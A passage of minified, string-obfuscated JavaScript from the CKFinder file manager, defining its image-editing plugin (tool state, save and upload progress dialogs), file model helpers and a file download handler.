="),function(){this.checkReady()},this),this.forEach(function(e){e.get(S("%RHGE")).set(S("\x0ejtxfZytqr\\xnz"),t)})},setImageInfo:function(e){this.editImageData.set(S('A+.%"#\x0e&/%'),e),this.editImageData.set(S("7QT[\\YjW[4)"),e.width),this.editImageData.set(S("4\\[V_\\r^UZVK"),e.height),this.checkReady()},checkReady:function(){this.editImageData&&this.editImageData.has(S(" HOBC@oINF"))&&this.editImageData.has(S("6E]W^^NjW[4)"))&&this.trigger(S("\x1bup\x7fxEeCWE\x1fTBIMS"))},resetTool:function(e){var t;e?this.trigger(S("\x1ciqpL\x1bPFW@R\x1d")+e):(this.trigger(S("0E]\\X\x0fDRK\\N\x01]QR")),(t=this.editImageData.get(S("\x1c~\x7frAO"))).reset(),t.render(),this.editImageData.get(S("=_\\4(--7")).reset()),this.trigger(S("\x15bxwu iyn{k\x1a@DWAW"))},doSave:function(e){var i=this,t=u.uniqueId(S("6R\\PN\x16UP_X%l!\"*3'4")),r=c(S('"\x1fGDHQIZ\x14')).attr(S("\x1ctz"),t).css(S("\vhd}\x7f|pk"),S("\x1fNNLF")).appendTo(S("9XTXD")),o=this.editImageData.get(S("0PQG]ZXD")),n=this.Caman,s=new c.Deferred,a=new c.Deferred,l=s.promise();return n("#"+t,e,function(){var e=this,t=o.findWhere({tool:S("\x1aZxwklT")});t&&(o.remove(t),o.push(t));var n=o.findWhere({tool:S("E\x165-:/??")});n&&(o.remove(n),o.push(n)),o.forEach(function(e){var t=this.findWhere({name:e.get(S("/D^]_"))}).get(S(",YA@\\"));l=t.saveDeferred(e.get(S("*OMYO")),l)},i),l.then(function(){a.resolve(e.toBase64()),r.remove()}),s.resolve(e)}),a.promise()},requestThrottler:function(){var t=this;this.needRender=!0,this.throttleID||(this.throttleID=setInterval(function(){if(t.needRender&&!t.isRendering){t.isRendering=!0;var e=t.editImageData.get(S("D&'*)'"));try{e.revert(!1)}catch(e){}t.trigger(S(" UJQKQRKM"),e),e.render(function(){return!1}),t.isRendering=!1,t.needRender=!1}},200))},destroy:function(){this.throttleID&&clearInterval(this.throttleID)},hasDataToSave:function(){return!!this.editImageData.get(S("E'$< %%?")).length}})}),CKFinder.define(S("\x12P_S\x7fy||h4_rsrOO\rnKACK[\x06zYCJ\\JCB\x7f\\PPZ"),[S("7ZXYP^RPZ")],function(e){"use strict";return e.Model.extend({defaults:{state:S("7WR"),message:"",value:0},stateOk:function(){this.set(S(":HH\\JZ"),S("\x1atw"))},stateError:function(){this.set(S(" RVBP@"),S("?%30,6"))},stateIndeterminate:function(){this.set(S("!QWEQC"),S("\x1arry{kESOJJDRB"))}})}),CKFinder.define(S("\x18ZQ]uszzR\x0eoL@PJB[\x06oOEYgBQVW\x1cyZRRTJ\x15kNRYM%21\x0e+!#+"),[S(")i`jD@KUC\x1dp[X[XV\x16wTXXRLo\x110,#7#4;\x04%/)!")],function(e){"use strict";return e.extend({defaults:{value:0,state:S("8VQ"),message:"",eta:"",speed:"",bytes:0,bytesTotal:0,time:0,transfer:""},initialize:function(){this.on(S("\x1e|H@LDA"),function(e){var t,n;if(e.changed.time&&(t=e.previous(S("\x16cqt\x7f")))){var i=e.get(S("A6*) "))-t;n=((e.get(S("\x1ayei{l"))-e.previous(S("8[COYN")))/i).toFixed(1),this.set({eta:((e.get(S("!@ZP@UsG]KG"))-e.get(S("\niuyk|")))/(100*n)).toFixed(),speed:n})}})}})}),CKFinder.define(S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\tdGDGDB\x02~]_V@VGF\x18SWM"),[],function(){return S('\x14)r~n9yw}nm"\x02BIE\tUTHO[OX_\0CJCBSTQ\x15ML\x07\x19\x1bRH\x13SZ32#$!e;:+",f$$*+5?)(k(+uf"!f|4*q\r\x04\x11\x10\x05\x02\x03G\x15\x14VD\b\x04\x18QzM\x16\x1a\x02U\x15\x1b\x19\n\tF^\x1e\x15\x19-qplcwct{$}ym}.l{w?cfzqe}ji6gf#?IU\fPPDRB\bTW\t\f_ACU\f\x10CFZQE]JIY]O\x1c\x1f!3+"i3\'+=,$$;pl4+lr: { 64,?{! |\x7f\x01\x13\v\x02I\x13\x07\v\x1d\f\x07\x02\x02PL_RQ\x13\x01\x1d\x14[\x01\x19\x15\x0f\x1e\x11\x1c\x06B"023&;\f\x0e4mc},nbncb/1w~p:hku|nxml\rCCQ\x06\x05USQEO\x16\x0eZGKDY\bHO\b\x16^L\x17LZPH[\x1f=<gxfex{g-#=rGr`48$m^')}),CKFinder.define(S("\x1aXW[wqDDP\fgJKJGG\x05}EHY\\\x1fa@\\SGSDKoS^K"),[S("*hgkGATT@\x1cb\\S@K\x16xZOX\x11v4$/\x15- 1"),S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\x1b67633q\x0f\x12\x0e\x05\x11\x01\x16\x15I\f\x06\x1e")],function(e,t){"use strict";return e.extend({name:S("\x0e_b~uaqfeAq|m"),template:t,className:S(")I@J\0^]_V@VGF"),modelEvents:{"change:message":S("0DBWUASz]JIZ[X"),"change:state":S("0DBWUASdLXN^"),"change:value":S(';IMZ^4$\x14"(0#')},ui:{bar:S('Eh$#/g;>")=5"!~64$'),message:S("\x10?qxr8few~h~on3rERQBC@"),wrap:S("/\x1eRYU\x19EDX_K_HO\x10IM!1")},onRender:function(){this.$el.trigger(S("!AQADRB"))},updateMessage:function(e,t){this.ui.message.text(t).toggleClass(S("4V]Q\x15QS_XXP"),!t)},updateState:function(e,t){this.ui.wrap.toggleClass(S("<^UYm10,#7#4;d% "),t===S("'GB")).toggleClass(S('@")%i54(/;/8?`+="> '),t===S("=[M2.0")).toggleClass(S("8ZQ]\x11MLP'3'07h/),,>.> '!1%7"),t===S('B**!#3-;\'"",:*'))},updateValue:function(e,t){this.isDestroyed||(this.ui.bar.css({width:t+"%"}),this.ui.wrap.attr(S("\x18xhr}0h~LTGMKR"),t))}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bpR^LpWZ[X\x11o2.%1!65\x03!(&$+c* $"),[],function(){return S(",\x11JFF\x11[W\t\x17U\\^\x14_R\x11MLP'3'07gx{g-#=rGr+9'r084%$e{90:p;6M\x15\x10\x02\n\x16\0\x02\x1aKT\x10\x17PN\x06\x04_\x06\x01\x15\x1b\x05\x11\x1d\vZ\x06\x01AQ\x1biw<\t\x0e")}),CKFinder.define(S("\x1c^UYIOFFV\nkHL\\FN_\x02kKYE{^URS\x18nP_LO\x12nM/&0&76\x02.)%%,\x1a$+8"),[S("\x15cy||hh\x7frlz"),S("0[CFQGO"),S('<~uy)/&&6j\x10.->9d\x0e,=*\x7f\x1d3*; "\x011<-'),S("%eln@DOI_\x01l_\\_\\Z\x1a`^]NI\x14lOQX2$10\x12,#0"),S("\fykwd0QXR|xs}k5OypnsAUGP\v`BN\\`GJKH\x01\x7fB^UAQFEsQXVT[\x13ZP4")],function(e,t,n,i,r){"use strict";return n.extend({name:S("<xZV4\b/\"# \x165'.8.?>\n&1==4\x02<3 "),template:r,regions:{progress:S("Df%,.d/\"a=< 7#7 '")},ui:{transfer:S("\x1d0|KG\x0fFM\bRUIGYMI_")},modelEvents:{change:S("\n~|io{uE`rzfprj")},onRender:function(){this.$el.trigger(S(".LBTSGQ")),this.progress.show(new i({finder:this.finder,model:this.model}))},updateTransfer:function(){this.ui.transfer.text(this.model.get(S(":ON\\PL&$0")))}})}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{EMQ\fbLJB"),[S("A \"'.$(&,")],function(e){"use strict";return e.Model.extend({defaults:{name:"",date:"",size:-1,folder:null,"view:isFolder":!1},initialize:function(){this._extenstion=!1,this.on(S("0RZRZRS\rVXW^"),function(){this._extenstion=!1},this)},getExtension:function(){return this._extension||(this._extenstion=this.constructor.extensionFromFileName(this.get(S("\x18w{vy")))),this._extenstion},getUrl:function(){if(!this.has(S("A71("))){var e=this.get(S("1T\\XQSE")).getUrl();this.set(S("\x19oip"),e&&e+encodeURIComponent(this.get(S("\x13zt{r"))),{silent:!0})}return this.get(S("\fx|c"))},isImage:function(){return this.constructor.isExtensionOfImage(this.getExtension())},refresh:function(){this.trigger(S("!PFBWCT@"),this)}},{invalidCharacters:S(";6a\x1e\x10`{bidzfehujul1"),noExtension:S("B-+\x1a#?<"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)},isExtensionOfImage:function(e){return/jpeg|jpg|gif|png/.test(e.toLowerCase())},extensionFromFileName:function(e){var t=e.lastIndexOf(".");return-1===t?"":e.substr(t+1)},trimFileName:function(e){var t=e.lastIndexOf(".");return t<0?e.trim():e.substr(0,t).trim()+"."+e.substr(t+1).trim()}})}),CKFinder.define(S('\x17l|bo=^UYIOFFV\nrBEYFJXH]\0uU[G}XWP]\x16yTR[WM-\x05+"(*!i,&>'),[],function(){return S("\vwv1/1xf={{znWo\x7fikowkE\x01_^\x18IGEME\x14!\f\r\x0e\x0fKJ\x0f\x13]A\x18[YW]\x15YYWK\t,#$!k5&>,\x0e\"-!!(\x1f'7!#'?#=y'&VTb6\x0e\x11\x17\x17D\x11\x07\x05\x01\x07\x0e\x0e\x14PL^RQ\x06\n\x04\x10KU\x1b\x11\x1f\x18\x17\x1f\x11\x07\"!lbi`;%kblNhdzF}puv[cseoksoy?>d[\x1e\x02JP\vIQM[]YEYK\x0fMLQ[QV]R\\\x04\x18XTX]T%%`8?z;:vCvd ,,*<oX(/j+*Re>2*}=3\x01\x12\x11^F\x03\x0f\v\r\x07\v\x06\t@\x07\x01\0\x04\x06^\x15\x07\x13\x16ZY\x01\0C]\x17\v.ntfvrtn|l*vq~zv|t/1p|egtxc!rrpz\x02\x01CQMD\vOAMNNB\x10\f[BDW\x11ON\tJE\x070\x1b\x1c\x1d\x1eD;|b*0k*&&.d.($:\x06=056z&7!=\x1d3:029\f\x01\x17\x07\"\x17E\x1b\x1abIJKLQ\n\x06\x06OxSTUVWXYZG\x0f\r\x1f\x11 bnbwv;%n`fnblcj=tjgq{e~ww7w}\x7f{s\x02\x1f\fX_\x04\x06N\\\x07OSXH@\\Y^\\\x13IH\n\x18KI[U\x027\x1e\x1f`abcdez#!?j( ,=<ms':y<8'--w/9%*\x7f\x15\bO\x01\v\x01\x1fJ\x01\x07\x02\x0e\x1e\x04\x1aO\x05\x18_\x10\x1b\x07\x18\x12\nT\x1b\x17\x10]\v\x16-rjb`jq*agynx/0\x050123\x1d\x1c*~vioo<i\x7f}IOFF\\\x18\x04\x16\n\tNJXL\x03J^YS]WPR\n\x1aMHNY\x1f\x1eK91'~f1#?<kj%- +rr295\x111?#\x114;<9\x1b73\x05/\x03\x0e\x01GF\x11\t\x05\x1f\x0eQO\x15\x14QQ\x1b\x07Z\x1b\x17\x1a\x1dY\x07\x06^]\x1f\ri`/qatsnzln6.y|zu32w}g+5ylnt>=1!*\x01\x02\x03\x04\x05\x06\x07\b\x15\x05OE[\x10%\x10\x11\x12\x13\b\x1aR^N\x0701\x1c\x1d\x1e\x1f|1b ($54uk) *`+&}2==2<$:u<()3/~:\x12\x13\r\x11I\b\x03\x14\x1b\b\r\x0eNSR@\0OxO[\x11\x1f\x01Fs")}),CKFinder.define(S("D\x06\r\x01!'..>b\x03 4$>6'z\x1331-\x136=:;p6\b\x07\x14\x17J%\b\x06\x0f\x03\x19\x01)\x07\x0e\x1c\x1e\x15%\x1d\x10\x01"),[S("E\x05\f\x0e $/)?a\x1994% {\x177$=v\x13/90\b6\x05\x16"),S("C\x07\x0e\0.&-/9c\0!+5=!|\x12<:2"),S(" UG[P\x04eln@DOI_\x01{U\\B_UASD\x17|^RHtS^'$m\0++ .:$\x0e\"-!!(~5='")],function(e,n,t){"use strict";return e.extend({name:S("4pR^LpWZ[X}P.'+1)\x01/&$&-"),template:t,className:S("-MDV\x1cWZ\x19VDXH\x14YTRILP,2"),ui:{error:S("\x14;u|~4\x7fr1~qqFHPN\t@TUG["),overwrite:S("\vec~zdJ|ryp+5{r|^xtjVM@EFkSCU_[C_I\x0fs"),fileName:S("\x1ctpoUUyMEHC\x1a\nJAMiIG[y\\STQs_[]w[VY\x1fc"),fileNameInputArea:S("3\x1aS_[]W[VY\x10WQ046n%7#&")},events:{"change @ui.overwrite":function(e){e.stopPropagation(),e.preventDefault();var t=this.ui.overwrite.is(S("1\bP\\PU\\]]"));t?(this.model.set(S("*EM@K"),this.model.get(S("\fb|fwx|rx[wz}"))),this.model.unset(S("!GQVJT")),this.ui.fileNameInputArea.hide().attr(S("\x1b}ow~\rIKG@@H"),S("(]X^I"))):this.ui.fileNameInputArea.show().removeAttr(S('=_M) o+-!""&')),this.model.set(S("7WO_IKOWK%"),t)},"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if(n.isValidName(e))this.model.unset(S(")OY^B\\"));else{var t=this.finder.lang.errors.fileInvalidCharacters.replace(S("+WIG\\Q]^\\CPRtPXHZ_I[M3<"),n.invalidCharacters);this.model.set(S("+I_\\@B"),t)}this.model.set(S("?. /&"),e)}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S("1SA]T\x1b^VO[WUY"),S("\x14adb}")),this.ui.error.show().removeAttr(S("#EWOF\x05ACOHH@")).html(t)):(this.ui.error.hide().attr(S("\x15weqx7suyzzN"),S("*_^XK")),this.ui.fileName.removeAttr(S("9[IU\\\x13V.7#/-!")))}}})}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\r-#?\x05 /(5~\x177=!\x1f:9>?"),[S(" TLGAWUDG[O"),S("\x13~dcrj`"),S('>]!")!++#'),S("'kblBBIK]\x1f|]WAYSD\x17|^RHtS^'$m\x15- 14g\f.\"8\x04#.74\x1e2-:##"),S("\x18ZQ]uszzR\x0eoL@PJB[\x06oOEYgBQVW\x1cb\\S@K\x16sV]Z[o2$4*!2\x10.->"),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\r58),O \x01\x17\r\n\b\x14>\0\x0f\x1c"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x01!/3\x01$+,)b\x03 44> {\x102>,\x107:;8\x1a>\x14\0"),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\x0f322,"),S("\x12P_S\x7fy||h4QrzjLDQ\faAOSaDKLI\x02c@TT^@\x1beDX_K_HOpQ[%-"),S("(jamECJJB\x1e\x7f\\P@ZRK\x16\x7f_UIwR!&'l\x12,#0;f\x1a9#*<*#\"\x16:5990\x0e0?,"),S('+ofhF^UWA\x1bxYSMU_H\x13xZV4\b/"# i\x11!,=8c\x0e!!68 >\x10<7;7>\f29*'),S("\x18ZQ]uszzR\x0ewWMI\tlMPiDHH")],function(i,e,c,u,d,f,h,g,p,v,m,t){"use strict";var w,y=33,C=20,b=35,_=98,x=100;function n(e){var t=this,n=e.data.context.file.get(S("*MCAJJB")).get(S("%GDD"));s(e.data.context.file)&&e.data.items.add({name:S("0tVZ@|[V_\\"),label:t.finder.lang.common.edit,isActive:n.fileView&&n.fileRename,icon:S("\x12p\x7fs;qqu\x7f6yywk"),action:function(){o(t,e.data.context.file)}})}function o(t,n){if(i.isUndefined(w)){var e=CKFinder.require.toUrl(t.finder.config.caman||S("(ECI_\x02MN]P\\"))+S("&\tBZ\x15HGKXJB\f\x07\x04\f\x05\x07\x03\n\r\n");CKFinder.require([e],function(e){w=e||window.Caman,r(t,n)})}else r(t,n)}function r(e,i){var r=e.finder,o=new g;o.setupDefault(r,w),o.on(S(" UJQKQRKM"),function(){r.fire(S("\fhjfdX\x7frsp,e}w~~nMlzVHGT"),{actions:n.get(S("\flm{y~|`")).clone()},r)});var s=new u({finder:r}),t=new d({finder:r}),a=new f({finder:r,collection:o});r.once(S(" QCDA\x1fUOG^\x10nHDZf]PUV"),function(){s.preview.show(t),s.actions.show(a),s.$el.trigger(S(" BPFEQC")),r.request(S(';HRQS" 0y6 5"<'),{name:S("\x15SsqmSv}z{"),context:{tools:o}});var e=w(t.ui.canvas.selector,n.get(S("3]XWP]iH^JT[H")),function(){r.request(S("\x19vt}y{m\x1aIKGA")),a.focusFirst(),n.set({renderWidth:t.ui.canvas.width(),renderHeight:t.ui.canvas.height()})});n.set(S("\x12puxwy"),e)});var n=new h({file:i,imagePreview:r.request(S("9SV]Z[\x0503'5- 1\x12:%"),{file:i,maxWidth:.8*window.innerWidth,maxHeight:.8*window.innerHeight,noCache:!0}),fullImagePreview:r.request(S('@(/"# |7:,<"):\x1b=<'),{file:i,maxWidth:1e6,maxHeight:1e6,noCache:!0})});o.setImageData(n);var l=n.get(S("*JOYG@^B"));l.on(S("0PVW"),function(){e.resetButton&&e.resetButton.set(S("\x1aroYwlACNF@"),!1)}),l.on(S("\r|jctf"),function(){e.resetButton&&e.resetButton.set(S("\x1fIRfJWDDKMM"),!0)}),r.request(S('A.,%!#5r:"$;'),{text:r.lang.editImage.loading}),r.request(S("(JEFAL@K\nBW]P"),{name:S(" hOBC@oINF"),folder:i.get(S("D#)+,,8")),params:{fileName:i.get(S("4[WZ]"))}}).done(function(e){if(e.error&&117===e.error.number)return r.once(S("/S^_^U[R\r]KHTN\x07wR!&'\n*#)"),function(e){e.cancel()}),r.request(S("(EEJHH\\\x15XXVV")),r.request(S("/V^^WQG\fE]_H^OUxV,$1")),void r.request(S("\x1a\x7fu|rpG\x1bKMBJ"),{msg:r.lang.errors.missingFile});var t={width:e.width,height:e.height,size:e.size};function n(){o.trigger(S("=KVz3'0-?#"))}i.set(S("3]XWP]pT]S"),t),o.setImageInfo(t),r.util.isWidget()&&function(t){var n=!1;t.request(S("C-6\v&0 '\"6(*"))||(t.request(S("C)$>.% 0.")),n=!0);function i(){n=!1,t.removeListener(S("\x18tsuupweEE"),i)}t.once(S("\rcf~x\x7fznpr"),i),t.once(S("\x14ewp}#~~oilpY\x1bgGMQoJINO"),function e(){n&&t.request(S("6ZQWSVUG["));t.removeListener(S("$UG@M\x13NN_Y\\@I\vwW]A\x7fZY^_"),e);t.removeListener(S("C),(.% 0.("),i)})}(r),r.once(S("\x19jz{x$|RDCWA\x1fcCA]cFMJK"),function(){r.request(S('=JP/- "6\x7f%5-(>.'),{name:S("A\x07'-1\x0f*)./"),page:S("3qQ_CqT[\\Y")})}),r.request(S("\x15fv\x7f| xnx\x7fkE"),{view:s,title:r.lang.editImage.title,name:S("A\x07'-1\x0f*)./"),className:S("!AHB\bCN\x05YKLI")}),r.request(S("#TDAB\x12ZBD["),{name:S("\x15SsqmSv}z{")}),r.request(S(";PR_[%3x0,*1"),{text:r.lang.editImage.loading}),a.on(S("0RZZXQ@^]N\0^DM_Q$"),function(){s.onActionsExpand()}).on(S(".LXX^WB\\S@\x02ZUWP\\NL%"),function(){s.onActionsCollapse()}),r.on(S("4@_\rJ\\IRFX"),n),r.once(S("\x12curs-||ionrg%eEKWmHG@M"),function(){r.removeListener(S(".ZY\v@VG\\LR"),n)})})}function E(e,o,s,a,l){a.set({value:y,message:s.lang.editImage.transformationAction}),o.doSave(e).then(function(e){a.set({value:b,message:s.lang.editImage.uploadAction});var t=o.editImageData.get(S("\x14s\x7f{}")),n=t.get(S("3RZZS]K"));s.once(S('3WZ[ZYW^\x01][JZ2{\x11"2 \x0f*)./'),function(e){e.data.response.error||(a.set({state:S("\r``b|s\x7f"),value:x,message:""}),t.set({date:e.data.response.date,size:e.data.response.size}),s.once(S("!RBC@\x1cT@F]\x11aLGA"),function(){e.data.context.isFileNameChanged?s.request(S('"EKIBBZ\x13XNJ_K\\Xw[_QF')):t.refresh()}),s.request(S('"SEBC\x1dLLY_^BW'),{name:S("B\x06 ,2\x0e%(-.")}))}),a.set({bytes:0,bytesTotal:0,value:b,message:s.lang.editImage.uploadAction,time:(new Date).getTime()}),s.on(S("'L@KGCJ\x14jTXFzYTQRkXL^lOQX2$10~&')+,&"),r);var i=s.request(S('=]P-,#- \x7f5"&-'),{name:S("\x0e\\qgwZytqr"),type:S("@1-00"),folder:n,params:{fileName:l||t.get(S("3ZT[R"))},post:{content:e},context:{file:t,isFileNameChanged:!!l},returnTransport:!0,uploadProgress:function(e){e.lengthComputable&&(a.set({bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*(_-b)+b,time:(new Date).getTime()}),a.set(S("+X_OACWWA"),s.lang.formatTransfer(a.get(S("5EG]\\^"))))),e.lengthComputable||a.set({state:S('C-+""<,8&%#/;5'),transfer:!1})},uploadEnd:function(){a.set(S("\x10bfr`p"),S("-@@B\\S_")),s.removeListener(S("\x19~r}qqx\x1adFJPlKFOLyJZH~]_V@VGF\fTYWY^P"),r)}});function r(){i&&i.abort(),s.request(S("8]SZPRY\x05$$176*?"))}o.destroy()})}function s(e){return e.isImage()&&e.get(S("D#)+,,8")).get(S(" @AO")).fileRename&&e.get(S("=XP,%'1")).get(S(" @AO")).fileUpload}return function(i){var r=this;(this.finder=i).on(S("\x14vyyl|boQxpj\x1aGKOA\x1fCCA]"),n,this),i.on(S("\x16cwvvy}o$mERGW\x1ehGNF\x13LB@H"),function(e){s(e.data.file)&&e.data.toolbar.push({type:S("\x18{oohrp"),name:S("\fHjfdX\x7frsp"),priority:50,icon:S("\x11qxr8p~t|7~xtj"),label:e.finder.lang.common.edit,action:function(){o(r,i.request(S(">Y)-'0~\"#3\x1b,&./9++")).first())}})}),i.on(S("+XBACRP@\tFPERL\x03\x7f_UIwR!&'"),function(e){var t=this;e.data.toolbar.push({icon:i.lang.dir===S("=RK2")?S("!AHB\bDFKB"):S("&DCO\x07MC_YNBU"),name:S("/s]]@Q"),iconOnly:!0,label:e.finder.lang.common.close,type:S("0SGG@ZX"),alwaysVisible:!0,action:function(){e.data.tools.hasDataToSave()?i.request(S("7\\P[WSZ\x04\\//$*6("),{name:S("%eHFOCYAhJFDx_RSPsOQM"),msg:i.lang.editImage.confirmExit}):i.request(S("<M_X%{&&714(1"),{name:S("\x12Vp|b^ux}~")})}}),e.data.toolbar.push({type:S("9N^DI"),name:S('?\x06(.&*$+"'),className:S('4V]Q\x15\\S\x16HRQS" 0n",*"&(\'.'),label:i.util.escapeHtml(e.data.tools.editImageData.get(S("E .$,")).get(S(":U]P[")))}),e.data.toolbar.push({name:S("\x11Arbp"),label:i.lang.editImage.save,icon:S("\x0fszt>gt`r"),alignment:S("\x18j\x7fxssz~RX"),alwaysVisible:!0,type:S("*IYYZ@^"),action:function(){!function(e,t){if(t.hasDataToSave()){var n=e.finder,i=t.editImageData.get(S("+JDBJ")),r=i.getExtension(),o=i.get(S("\x18w{vy"));if(r){var s=o.lastIndexOf("."+r);0<s&&(o=o.substr(0,s))}var a=i.get(S("7^VV_YO")).get(S("2RWY")).fileDelete,l=new c.Model({onlyOverwrite:!a,overwrite:a,oldName:i.get(S("4[WZ]")),name:o,originalName:o,extension:r,tools:t,error:!1}),u=n.request(S("/TXS_[R"),{view:new m({finder:n,model:l}),title:n.lang.editImage.saveDialogTitle,name:S("9\x7f_UIwR!&'\0++ .:$"),buttons:[S("\x14vwy{|v"),S("A-(")],context:{viewModel:l,tools:t}});l.on(S("4V^VV^_\x01YOLP2"),function(e,t){t?u.disableButton(S("\x14z}")):u.enableButton(S("<RU"))})}}(t,e.data.tools)}}),this.resetButton=new c.Model({name:S("A\x10&7 2"),label:i.lang.editImage.reset,icon:S("4V]Q\x15K_HYI"),alignment:S("4FSTWW^ZND"),alwaysVisible:!0,isDisabled:!0,type:S(" CWWPJH"),action:function(){e.data.tools.resetTool()}}),e.data.toolbar.push(this.resetButton)},this,null,40),i.on(S("\x14q\x7fvtv}!YywkiLCDAfIIN@XF\x16BE"),function(e){var t=e.data.context;if(!t.viewModel.get(S("+I_\\@B"))){var n=t.viewModel.get(S("7VXW^"))+"."+t.viewModel.get(S("8\\BOYSMV//"));t.viewModel.get(S("%IQM[]YEYK"))||!i.request(S("\x10w{\x7fqf,p}mYnno{qT")).where({name:n}).length?function(e,t,n){var i=e.finder,r=t.editImageData,o=new p,s=new v({finder:i,model:o});if(i.request(S('"GMDJHO'),{view:s,title:i.lang.editImage.saveDialogTitle,name:S("\x11Ww}a_zy~\x7fH}k{ORNEQAVU"),buttons:[S("$FGIKLF")]}),i.on(S("=ZV!--$~\0\".<\0'*+(\x1d.&4\x02!;2$2+*`8=3=:\f"),l),o.set(S('>R%21"# '),i.lang.editImage.downloadAction),!window.URL||!window.URL.createObjectURL)return o.stateIndeterminate(),E(r.get(S("B%1)*\x0e%(-.\x1c?+994%")),t,i,o,n);o.set({bytes:0,bytesTotal:0,value:0,time:(new Date).getTime()});var a=new XMLHttpRequest;function l(){a&&a.abort(),i.request(S("\x14q\x7fvtv}!xxmkRN["))}a.onprogress=function(e){e.lengthComputable&&(o.set({state:S("\nec\x7fcn|"),bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*y,time:(new Date).getTime()}),o.set(S("?43#-7##5"),i.lang.formatTransfer(o.get(S('"PT@CC'))))),e.lengthComputable||o.set({value:C,state:S("\rgattfvfx\x7fyym\x7f"),transfer:""})},a.onload=function(){if(i.removeListener(S("*OELB@W\vwW]A\x7fZY^_h]K[o2.%1!65}+($()!"),l),200!==this.status)return i.request(S('D#)+,,8q>((=5":\x15=93$')),i.request(S("?0 %&~!#4<;%2"),{name:S("\x12Vp|b^ux}~")}),void i.request(S("\x14q\x7fvtv}!usxp"),{msg:i.lang.errors.missingFile});o.set({value:y,eta:!1,speed:!1,time:0}),E(window.URL.createObjectURL(new Blob([this.response])),t,i,o,n)},a.open(S(")mnx"),r.get(S("9\\NPQwR!&'\x136 0.->")),!0),a.responseType=S("A#16$?%=/,.>"),a.send(null)}(r,t.tools,t.viewModel.get(S("\x1epLElBI@"))!==n&&n):t.viewModel.set(S("\x15sejvh"),e.finder.lang.editImage.saveDialogFileExists)}}),i.on(S(")NBMAAH\nr]]R\\DZ}]SOuP_X%\x04:*0\x7f),"),function(){i.request(S('@1#$!\x7f"";=8$5'),{name:S('={[)5\v.%"#')})}),i.on(S("\x1e|OLOBJA\x1cBZ[EY\x16~OYUx_RSP"),function(){i.request(S('C4$!"r-/88?!6'),{name:S("6r\\PNrQ\\YZ")})},null,null,5),i.request(S("#O@_\x1dD@Y_IC"),{key:t.escape}),i.on(S("<V[F51x")+t.escape,function(e){e.data.evt.isDefaultPrevented()||i.request(S('C4$!"r-/88?!6'),{name:S("\x19_\x7fuiWrAFG")})},null,null,30)}}),CKFinder.define(S(">|\v\x07+-  4h\x05&.> (=`\x168>6\x10:!946;?s\x1b73\x05%\r\x14\n\t\t\x06\f"),[S("\fx`kucap{gs"),S("\x0eeadwam")],function(e,s){"use strict";var a=/iPad|iPhone|iPod/.test(navigator.platform);function t(e){var t={name:S('<yQH.--" '),priority:70,icon:S("4V]Q\x15_SWY\x10ZP7/.,%!"),label:e.finder.lang.common.download};if(a){var n=e.finder.request(S('3R\\ZRK\x03]^Hn[S%"6& ')).first(),i=e.finder.request(S("A!,)('),s?9 "),{command:S(",iAX^]]RPs_[]"),folder:n.get(S("\x18\x7fuwxxl")),params:{fileName:n.get(S("%HFEL"))}});t.type=S("1^ZZ^\x1bUMMNTR"),t.href=i,t.attributes={target:S("=a], ,(")}}else t.type=S("C&023''"),t.action=function(){e.finder.request(S(" GKOA\x1fBH_GFDMI"),{file:e.finder.request(S("\x15p~t|i!{xjLEMG@P@B")).first()})};e.data.toolbar.push(t)}function n(e){var t=e.data,n=t.context.file,i=n.get(S("&AGENN^")).get(S("&FKE")),r=e.finder.request(S("E .$,9q+(:\x1c5=70 02"));r.length&&!r.contains(n)&&e.finder.request(S("B%-)#4r-/8)!+,$\x10>?")),e.finder.request(S("1TZXPE\rK\\V^_I"),{files:n});var o={name:S(")nD[CB@QU"),label:e.finder.lang.common.download,isActive:i.fileView,icon:S("=]T&l$*( k#'>$'#,*")};a?(o.allowClick=!0,o.linkAttributes=[{name:S("\x1bh|lxEU"),value:S("\x12Lvywys")},{name:S("\x18qh~z"),value:e.finder.request(S("'KFGFMCJ\x15EC^"),{command:S('C\0*1)$&+/\n$"*'),folder:n.get(S("%@HDMOY")),params:{fileName:n.get(S("\x17vxw~"))}})}]):o.action=function(){e.finder.request(S("\x1bztrz\x1aEMTJIIFL"),{file:n})},t.items.add(o)}return function(r){var o=e.uniqueId(S(";_VX\x12$.5-(*'#e/8*!("));r.setHandler(S("\x19|rpx${OVLOKDB"),function(e){var t=e.file.get(S("\x1bzrr{ES")),n=r.request(S("5UXUT[UX\x07KM,"),{command:S("\nOcz`c\x7fpvU}ys"),folder:t,params:{fileName:e.file.get(S("1\\RYP"))}}),i=s("#"+o);i.length||((i=s(S("\x16+q\x7fhzqx "))).attr(S("2ZP"),o),i.css(S("\fig|`}sj"),S("4[YY]")),i.on(S("E*()-"),function(){var e=s(i.get(0).contentDocument).text();if(e.length)try{var t=JSON.parse(e);t.error&&117===t.error.number&&(r.request(S(';ZRR[%3x1!#4";!\f" (=')),r.request(S("'L@KGCJ\x14F^W]"),{msg:r.lang.errors.missingFile}))}catch(e){}}),s(S(" CMG]")).append(i)),i.attr(S("+__M"),n)}),r.on(S("<IQP,##1~7#4-=p\x06-$ u68>6"),t),r.on(S("E%(&=/38\0+!%k4:80"),function(e){e.data.groups.add({name:S("?6('4")})},null,null,20),r.on(S("D&))<,2?\x01( :j7;?1o >=."),n,null,null,20)}}),CKFinder.define(S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\v'#5\x01 6\"<3 w\x1e;708,&N\x05\r\x17"),[],function(){return S("\x1c!zvV\x01AOEVU\x1a\nJAM\x01KGCU\x1cBAQC_RO\x14HTSI\x1c\x1f4  